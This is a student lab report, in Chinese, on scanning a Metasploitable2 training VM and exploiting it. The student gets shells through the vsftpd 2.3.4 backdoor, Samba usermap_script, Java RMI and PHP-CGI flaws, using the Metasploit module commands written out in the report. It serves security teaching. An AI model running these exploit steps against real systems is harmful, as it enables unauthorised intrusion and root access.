20232310 2025-2026-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

1.对Metasploitable2靶机进行发现,以及端口和漏洞扫描;

2.掌握Metasploit的用法,通过四个漏洞进行渗透攻击:

-

Vsftpd源码包后门漏洞;

-

Samba MS-RPC Shell命令注入漏洞;

-

Java RMI SERVER命令执行漏洞;

-

PHP CGI参数执行注入漏洞。

2.实验目的

掌握metasploit的用法,了解各种漏洞。

3.实验环境



先看看kali虚拟机以及Metasploitable2虚拟机配置

4.实验过程与分析

安装https://docs.rapid7.com/metasploit/metasploitable-2-exploitability-guide/的压缩包,解压。

只需要使用vmware的打开,进入解压后的目录,选择打开即可。这个是一个虚拟机的导出文件,方便,好评!

4.1 前期渗透

4.1.1 主机发现

首先,我们在Metasploitable2主机上输入ifconfig获取IP地址,以便于后期进行扫描

ip地址是192.168.80.145。

先试试,发现可以ping通。这里考虑到nat和桥接网络的问题,可以去查csdn。

在kali虚拟机中输入msfconsole,准备执行ARP扫描。

msfconsole

search arp_sweep #搜索ARP扫描相关辅助模块

use 0

set RHOSTS 192.168.80.0/24 #扫描虚拟机所在的网段

run

从扫描结果来看,靶机192.168.80.145处于在线状态,且标识为VMware, Inc.,说明这是一台VMware虚拟机。



4.1.2 端口扫描

使用nmap进行端口扫描,通过命令nmap -sS -sV 192.168.80.145进行SYN扫描。

根据nmap的扫描结果可以看出靶机上开放了大量的端口,同时存在一些漏洞。

Metasploit的功能是很多的,我们不妨使用它来试试tcp扫描

use auxiliary/scanner/portscan/tcp #TCP端口扫描模块

set RHOSTS 192.168.80.145 #设置目的IP

set THREADS 15 #并发,提升扫描速度

run

和之前差不多,虽然看不了版本,但是比较快。不赘述。



4.1.3 漏洞扫描

输入命令nmap -script=vuln 192.168.80.145对靶机进行漏洞扫描.

发现了很多漏洞,接下来我们一一来看。

(1)21端口的FTP服务存在vsFTPd2.3.4版本的后门漏洞(CVE-2011-2523),漏洞源于版本被恶意植入后门代码,攻击者通过特殊用户名登录即可触发,远程执行任意命令并获取root权限。

(2)25端口存在ssl-dh-params漏洞,也就是匿名Diffie-Hellman密钥交换中间人漏洞,采用匿名DH交换的TLS服务仅能防御被动窃听,易被主动中间人攻击,完全破坏会话数据的保密性与完整性。

还有Logjam漏洞,CVE-2015-4000。TLS协议处理DHE_EXPORT密码套件的Diffie-Hellman密钥交换时存在缺陷,攻击者可将TLS会话安全性降级至512位弱加密,进而破解、监控或篡改加密流。

还有Diffie-Hellman密钥交换组强度不足漏洞。就是TLS服务使用强度不足的Diffie-Hellman组,易遭受被动窃听攻击,导致加密通信被破解。

(3)80端口的HTTP服务存在这些风险:一是HTTPTRACE方法处于启用状态,该方法可能被攻击者利用来获取用户cookie等敏感信息;二是枚举到多个敏感路径,比如phpinfo.php会泄露服务器配置详情,phpMyAdmin作为数据库管理入口易成为攻击目标,还有/doc/、/icons/等可列目录的文件夹,会暴露服务的文件结构。

(4)1099端口的rmi-registry服务存在默认配置远程代码执行漏洞,因默认允许从远程URL加载类,攻击者可利用该缺陷远程执行代码,获取系统控制权。

(5)5432端口的postgresql服务存在SSLPOODLE信息泄露漏洞(CVE-2014-3566),SSL3.0协议的非确定性CBC填充有缺陷,中间人可通过填充预言机攻击获取通信明文;还存在Diffie-Hellman密钥交换组强度不足漏洞,TLS服务使用弱Diffie-Hellman组,易遭被动窃听导致加密通信被破解。



此外该端口postgresql服务存在SSL/TLS中间人漏洞(CVE-2014-0224,ssl-ccs-injection),OpenSSL在处理ChangeCipherSpec消息时存在缺陷,攻击者可通过中间人攻击触发使用零长度主密钥,进而劫持会话或窃取敏感信息。

(6)8180端口存在两类风险:一是检测到多个可能的admin管理目录(如/admin下的各类html、jsp文件),还暴露了FCKeditor组件的文件上传路径,这些入口易被攻击者利用,尝试未授权访问或上传恶意文件;二是存在Slowloris拒绝服务漏洞(CVE-2007-6750),攻击者可通过维持大量半开连接、发送部分请求来耗尽服务器资源,导致服务瘫痪。

4.2 Vsftpd源码包后门漏洞(21端口)

输入nmap -sV -p 21 192.168.80.145扫描靶机的21端口。

发现该端口开放,且运行的是vsftpd 2.3.4

使用Metasploit框架利用vsftpd 2.3.4版本后门漏洞

use exploit/unix/ftp/vsftpd_234_backdoor

set RHOSTS 192.168.80.145

run

成功获得靶机的shell。查看当前用户发现为id=0的root用户,回显我自己的学号20232310。

4.3 SambaMS-RPC Shell命令注入漏洞(端口139)

输入nmap -p 139 192.168.80.145扫描靶机的139端口。开放

Metasploit构造利用Samba服务的usermap_script漏洞。

use exploit/multi/samba/usermap_script

set RHOST 192.168.80.145

run

获得靶机的shell。查看当前用户发现为root用户,



4.4 Java RMI SERVER命令执行漏洞(1099端口)

输入nmap -p 1099 192.168.80.145扫描靶机的1099端口。开放



使用Metasploit框架利用Java RMI服务的远程代码执行漏洞

use exploit/multi/misc/java_rmi_server

set RHOST 192.168.80.145

show options

run

连接靶机的Meterpreter会话。输入shell后可以切换到交互式Shell中。可以发现是root用户,当前目录等命令均可执行。

4.5 PHP CGI参数执行注入漏洞(80端口)

输入nmap -p 80 192.168.80.145扫描靶机的80端口.开放

使用Metasploit框架利用PHP-CGI的参数注入漏洞。

use exploit/multi/http/php_cgi_arg_injection

set RHOST 192.168.80.145

run

连接靶机的Meterpreter会话。输入shell后可以切换到交互式Shell中。

发现这里的用户是www-data,目录也不是根目录了,是/var/www。但是像ls之类的命令还是可以执行的

5.问题及解决

基本上没什么问题,难度不是很大。就是那些漏洞不熟悉,但是老师的作业要求写的挺详细的。

部分需要询问ai,然后就能分析和找到对应模块。

6.心得体会

本次实验主要就是使用metasploit。前几次实验的漏洞攻击的时候,我在翻看csdn时就发现metasploit有很多强大的功能,果然,这次实验就基本聚焦于metasploit的使用了。(感觉这些模块真的很好用,就是不知道实际工程环境里面还有没有效果)然后老师上课就说了这个metasploit,很难想象这个工程竟然是比较简单的,我以为这种软件就算是高级工具了。hhh

本次实验的难度相对之前几次降低了不少,我认为主要是我们统一安装的特定靶机不会像现实情况里那样受到环境、版本等因素的干扰。靶机的漏洞很多而且很明显,方便我们进行实验。

总的来说,我的收获很大。虽然这次实验主要是使用工具进行的攻击,但是我使用之余还进行了查询,稍微了解了一下具体的原理。我之前就听说,有一些低级的黑客是只会使用工具的“菜鸟”,这么说来,我也算是迈入初级的“黑客”行列了?hhh

我以后一定要好好学习网络攻防技能,不断进步!

浙公网安备 33010602011771号

浙公网安备 33010602011771号